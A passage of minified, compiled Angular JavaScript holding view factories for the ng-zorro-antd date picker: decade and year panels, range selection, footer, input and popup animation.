a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousYear,"")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select"),u["\u0275inlineInterpolate"](1,"",a.locale.yearSelect,"")),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-content")),l(e,6,0,a.value.getYear()),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-arrow")),l(e,9,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextYear,"")),l(e,10,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body"))}))}var Gl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function _l(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.context.$implicit.onClick()&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade")),l(e,4,0,e.context.$implicit.content)}))}function Ql(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_l)),u["\u0275did"](2,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelDecade)}),null)}function Jl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,10,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousCentury()&&u),u}),null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](4,null,[" ","-"," "])),(l()(),u["\u0275eld"](5,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextCentury()&&u),u}),null,null)),(l()(),u["\u0275eld"](6,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](7,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](8,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ql)),u["\u0275did"](10,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,10,0,e.component.panelDecades)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-century-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousCentury,"")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-century")),l(e,4,0,a.startYear,a.endYear),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-century-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextCentury,"")),l(e,6,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,8,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Zl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Xl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,7,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,6,"nz-time-picker-panel",[],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(l,e,a){var u=!0;return"ngModelChange"===e&&(u=!1!==l.component.onSelectTime(a)&&u),u}),tl,U)),u["\u0275prd"](512,null,d.H,d.H,[u.RendererFactory2]),u["\u0275did"](3,770048,null,0,s.c,[u.ElementRef,d.H,u.ChangeDetectorRef],{nzInDatePicker:[0,"nzInDatePicker"],nzAddOn:[1,"nzAddOn"],nzHideDisabledOptions:[2,"nzHideDisabledOptions"],nzUse12Hours:[3,"nzUse12Hours"],opened:[4,"opened"],nzDefaultOpenValue:[5,"nzDefaultOpenValue"],nzDisabledHours:[6,"nzDisabledHours"],nzDisabledMinutes:[7,"nzDisabledMinutes"],nzDisabledSeconds:[8,"nzDisabledSeconds"],format:[9,"format"],nzHourStep:[10,"nzHourStep"],nzMinuteStep:[11,"nzMinuteStep"],nzSecondStep:[12,"nzSecondStep"]},null),u["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[s.c]),u["\u0275did"](5,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](7,16384,null,0,i.p,[[4,i.o]],null,null)],(function(l,e){var a=e.component;l(e,3,1,[!0,a.timeOptions.nzAddOn,a.timeOptions.nzHideDisabledOptions,a.timeOptions.nzUse12Hours,!0,a.timeOptions.nzDefaultOpenValue,a.timeOptions.nzDisabledHours,a.timeOptions.nzDisabledMinutes,a.timeOptions.nzDisabledSeconds,a.timeOptions.nzFormat,a.timeOptions.nzHourStep,a.timeOptions.nzMinuteStep,a.timeOptions.nzSecondStep]),l(e,5,0,null==a.value?null:a.value.nativeDate)}),(function(l,e){l(e,1,0,u["\u0275nov"](e,7).ngClassUntouched,u["\u0275nov"](e,7).ngClassTouched,u["\u0275nov"](e,7).ngClassPristine,u["\u0275nov"](e,7).ngClassDirty,u["\u0275nov"](e,7).ngClassValid,u["\u0275nov"](e,7).ngClassInvalid,u["\u0275nov"](e,7).ngClassPending)}))}function le(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"calendar-header",[],null,[[null,"panelModeChange"],[null,"valueChange"]],(function(l,e,a){var u=!0,n=l.component;return"panelModeChange"===e&&(u=!1!==(n.panelMode=a)&&u),"panelModeChange"===e&&(u=!1!==n.panelModeChange.emit(a)&&u),"valueChange"===e&&(u=!1!==(n.value=a)&&u),"valueChange"===e&&(u=!1!==n.headerChange.emit(a)&&u),u}),Tl,dl)),u["\u0275did"](1,638976,null,0,n.h,[o.a],{locale:[0,"locale"],enablePrev:[1,"enablePrev"],enableNext:[2,"enableNext"],showTimePicker:[3,"showTimePicker"],value:[4,"value"],panelMode:[5,"panelMode"]},{valueChange:"valueChange",panelModeChange:"panelModeChange"}),(l()(),u["\u0275and"](16777216,null,null,1,null,Xl)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](4,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](5,0,null,null,1,"date-table",[["showWeekNumber","false"]],null,[[null,"valueChange"],[null,"dayHover"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onSelectDate(a)&&u),"dayHover"===e&&(u=!1!==n.dayHover.emit(a)&&u),u}),F,O)),u["\u0275did"](6,638976,null,0,p.b,[o.e,o.a],{locale:[0,"locale"],selectedValue:[1,"selectedValue"],hoverValue:[2,"hoverValue"],value:[3,"value"],showWeek:[4,"showWeek"],disabledDate:[5,"disabledDate"],dateCellRender:[6,"dateCellRender"]},{dayHover:"dayHover",valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.enablePrev,a.enableNext,a.showTimePicker,a.value,a.panelMode),l(e,3,0,a.showTimePicker&&a.timeOptions),l(e,6,0,a.locale,a.selectedValue,a.hoverValue,a.value,a.showWeek,a.disabledDate,a.dateRender)}),(function(l,e){l(e,4,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-body"))}))}var ee=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ae(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ue(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ae)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,u["\u0275nov"](e.parent,14))}),null)}function ne(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ve(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function be(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,ne)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{partType:0}),(l()(),u["\u0275eld"](4,0,null,null,1,"div",[["class","ant-calendar-range-middle"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["~"])),(l()(),u["\u0275and"](16777216,null,null,2,null,ve)),u["\u0275did"](7,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](8,{partType:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=l(e,3,0,"left");l(e,2,0,a,u["\u0275nov"](e.parent,18));var n=l(e,8,0,"right");l(e,7,0,n,u["\u0275nov"](e.parent,18))}),null)}function te(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ie(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,te)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,u["\u0275nov"](e.parent,16))}),null)}function re(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function oe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,re)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,u["\u0275nov"](e.parent,16))}),null)}function ce(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"calendar-input",[],null,[[null,"valueChange"]],(function(l,e,a){var u=!0;return"valueChange"===e&&(u=!1!==l.component.changeValueFromInput(a,l.context.partType)&&u),u}),kl,xl)),u["\u0275did"](1,114688,null,0,n.i,[o.a],{locale:[0,"locale"],format:[1,"format"],placeholder:[2,"placeholder"],disabledDate:[3,"disabledDate"],value:[4,"value"],autoFocus:[5,"autoFocus"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.format,a.getPlaceholder(e.context.partType),a.disabledDate,a.getValue(e.context.partType),"right"!==e.context.partType)}),null)}function de(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"inner-popup",[],null,[[null,"panelModeChange"],[null,"dayHover"],[null,"selectDate"],[null,"selectTime"],[null,"headerChange"]],(function(l,e,a){var u=!0,n=l.component;return"panelModeChange"===e&&(u=!1!==n.onPanelModeChange(a,l.context.partType)&&u),"dayHover"===e&&(u=!1!==n.onDayHover(a)&&u),"selectDate"===e&&(u=!1!==n.changeValueFromSelect(a)&&u),"selectTime"===e&&(u=!1!==n.onSelectTime(a,l.context.partType)&&u),"headerChange"===e&&(u=!1!==n.onHeaderChange(a,l.context.partType)&&u),u}),le,Zl)),u["\u0275did"](1,49152,null,0,n.q,[],{showWeek:[0,"showWeek"],locale:[1,"locale"],showTimePicker:[2,"showTimePicker"],timeOptions:[3,"timeOptions"],enablePrev:[4,"enablePrev"],enableNext:[5,"enableNext"],disabledDate:[6,"disabledDate"],dateRender:[7,"dateRender"],selectedValue:[8,"selectedValue"],hoverValue:[9,"hoverValue"],panelMode:[10,"panelMode"],value:[11,"value"]},{panelModeChange:"panelModeChange",headerChange:"headerChange",selectDate:"selectDate",selectTime:"selectTime",dayHover:"dayHover"})],(function(l,e){var a=e.component;l(e,1,1,[a.showWeek,a.locale,a.hasTimePicker&&a.showTimePicker,a.getTimeOptions(e.context.partType),a.enablePrevNext("prev",e.context.partType),a.enablePrevNext("next",e.context.partType),a.disabledDate,a.dateRender,a.selectedValue,a.hoverValue,a.getPanelMode(e.context.partType),a.getValueBySelector(e.context.partType)])}),null)}function se(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"calendar-footer",[],null,[[null,"showTimePickerChange"],[null,"clickOk"],[null,"clickToday"]],(function(l,e,a){var u=!0,n=l.component;return"showTimePickerChange"===e&&(u=!1!==(n.showTimePicker=a)&&u),"showTimePickerChange"===e&&(u=!1!==n.onShowTimePickerChange(a)&&u),"clickOk"===e&&(u=!1!==n.onClickOk()&&u),"clickToday"===e&&(u=!1!==n.onClickToday(a)&&u),u}),Ml,yl)),u["\u0275did"](1,49152,null,0,n.j,[],{locale:[0,"locale"],showToday:[1,"showToday"],hasTimePicker:[2,"hasTimePicker"],showTimePicker:[3,"showTimePicker"],timePickerDisabled:[4,"timePickerDisabled"],okDisabled:[5,"okDisabled"],extraFooter:[6,"extraFooter"],rangeQuickSelector:[7,"rangeQuickSelector"]},{showTimePickerChange:"showTimePickerChange",clickOk:"clickOk",clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.showToday,a.hasTimePicker,a.showTimePicker,a.timePickerDisabled(),a.okDisabled(),a.extraFooter,a.ranges?u["\u0275nov"](e.parent.parent,19):null)}),null)}function pe(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,se)),u["\u0275did"](1,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,e.component.hasFooter)}),null)}function fe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function me(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,fe)),u["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,u["\u0275nov"](e.parent,15))}),null)}function he(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ge(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ce(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,he)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{partType:0}),(l()(),u["\u0275eld"](4,0,null,null,3,"div",[["style","outline: none;"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,ge)),u["\u0275did"](6,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](7,{partType:0})],(function(l,e){var a=l(e,3,0,e.context.partType);l(e,2,0,a,u["\u0275nov"](e.parent,14));var n=l(e,7,0,e.context.partType);l(e,6,0,n,u["\u0275nov"](e.parent,15))}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-range-part ",a.prefixCls,"-range-",e.context.partType,""))}))}function Ie(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,[[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==n.onClickPresetRange(n.ranges[l.context.$implicit])&&u),"mouseenter"===e&&(u=!1!==n.onHoverPresetRange(n.ranges[l.context.$implicit])&&u),"mouseleave"===e&&(u=!1!==n.onPresetRangeMouseLeave()&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit)}))}function Te(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,Ie)),u["\u0275did"](1,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.getObjectKeys(a.ranges))}),null)}function xe(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,13,"div",[],[[8,"className",0]],null,null,null,null)),u["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),u["\u0275eld"](3,0,null,null,10,"div",[["tabindex","0"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,9,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ue)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](7,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,be)),u["\u0275did"](9,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,ie)),u["\u0275did"](11,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,oe)),u["\u0275did"](13,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,[["tplCalendarInput",2]],null,0,null,ce)),(l()(),u["\u0275and"](0,[["tplInnerPopup",2]],null,0,null,de)),(l()(),u["\u0275and"](0,[["tplFooter",2]],null,0,null,pe)),(l()(),u["\u0275and"](0,[["tplSinglePart",2]],null,0,null,me)),(l()(),u["\u0275and"](0,[["tplRangePart",2]],null,0,null,Ce)),(l()(),u["\u0275and"](0,[["tplRangeQuickSelector",2]],null,0,null,Te))],(function(l,e){var a=e.component;l(e,2,0,a.popupStyle),l(e,6,0,!a.isRange),l(e,9,0,a.isRange,u["\u0275nov"](e,17)),l(e,11,0,!a.isRange),l(e,13,0,a.isRange)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker-container ",a.dropdownClassName," ",a.prefixCls,"-picker-container-placement-bottomLeft")),l(e,3,0,u["\u0275inlineInterpolate"](4,"",a.prefixCls," ",a.showWeek?a.prefixCls+"-week-number":""," ",a.hasTimePicker?a.prefixCls+"-time":""," ",a.isRange?a.prefixCls+"-range":"","")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-panel")),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-panel"))}))}var ke=u["\u0275crt"]({encapsulation:2,styles:[],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function ye(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Re(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,0,"input",[["readonly",""]],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ye)),u["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,u["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled,a.disabled,u["\u0275inlineInterpolate"](1,"",a.getReadableValue(),""),u["\u0275inlineInterpolate"](1,"",a.getPlaceholder(),""))}))}function we(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ne(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Oe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ze(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,10,"span",[],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,we)),u["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](4,{partType:0}),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,[" ~ "])),(l()(),u["\u0275and"](16777216,null,null,2,null,Ne)),u["\u0275did"](8,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](9,{partType:0}),(l()(),u["\u0275and"](16777216,null,null,1,null,Oe)),u["\u0275did"](11,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){var a=l(e,4,0,"left");l(e,3,0,a,u["\u0275nov"](e.parent,11));var n=l(e,9,0,"right");l(e,8,0,n,u["\u0275nov"](e.parent,11)),l(e,11,0,u["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-separator"))}))}function Se(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"input",[["readonly",""]],[[8,"className",0],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-input"),a.disabled,u["\u0275inlineInterpolate"](1,"",a.getReadableValue(e.context.partType),""),u["\u0275inlineInterpolate"](1,"",a.getPlaceholder(e.context.partType),""))}))}function De(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.onClickClear(a)&&u),u}),null,null)),u["\u0275did"](1,2834432,null,0,c.a,[c.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-clear"))}))}function Ve(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,De)),u["\u0275did"](1,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](2,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzType","calendar"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,c.a,[c.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){var a=e.component;l(e,1,0,!a.disabled&&!a.isEmptyValue(a.value)&&a.allowClear),l(e,4,0,"calendar")}),(function(l,e){l(e,2,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-icon"))}))}function Pe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["style","position: relative;"]],[[24,"@slideMotion",0],[4,"left",null],[4,"top",null]],[[null,"@slideMotion.done"]],(function(l,e,a){var u=!0;return"@slideMotion.done"===e&&(u=!1!==l.component.animationDone()&&u),u}),null,null)),u["\u0275did"](1,4734976,null,0,d.w,[u.ElementRef,u.Renderer2,[2,il.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),u["\u0275ncd"](null,0)],(function(l,e){l(e,1,0,e.component.noAnimation)}),(function(l,e){var a=e.component;l(e,0,0,a.dropdownAnimation,"start"===a.currentPositionX?"-2px":"2px","top"===a.currentPositionY?"-2px":"2px")}))}function Fe(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{origin:0}),u["\u0275qud"](671088640,2,{cdkConnectedOverlay:0}),u["\u0275qud"](671088640,3,{pickerInput:0}),(l()(),u["\u0275eld"](3,0,null,null,7,"span",[["cdkOverlayOrigin",""],["tabindex","0"]],[[8,"className",0]],[[null,"click"],[null,"keyup.enter"]],(function(l,e,a){var 